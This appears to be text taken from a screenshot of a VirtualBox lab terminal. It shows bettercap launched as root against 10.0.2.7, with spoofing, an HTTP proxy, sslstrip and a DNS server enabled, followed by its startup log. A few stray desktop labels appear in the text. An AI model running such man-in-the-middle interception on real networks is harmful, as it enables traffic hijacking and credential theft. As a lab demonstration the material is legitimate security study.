 root@bogon:~# bettercap -T 10.0.2.7 --proxy
bettercap
v1.5.9
http://bettercap.org/
sf_demo
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✘ tcp-proxy:✘ http-proxy:✔ https-proxy:✘ sslstrip:✔
http-server:✘ dns-server:✔ ] ...
VBOXADDIT
[I] [eth0] 10.0.2.6 : 08:00:27:D8:9F:31 / eth0 ( Oracle VirtualBox virtual NIC )
[I] [GATEWAY] 10.0.2.1 : 52:54:00:12:35:00 ( QEMU virtual NIC )
[I] [DNS] Starting on 10.0.2.6:5300 ...
[I] [TARGET] 10.0.2.7 : 08:00:27:42:E3:33 ( Oracle VirtualBox virtual NIC )
[I] [HTTP] Proxy starting on 10.0.2.6:8080 ...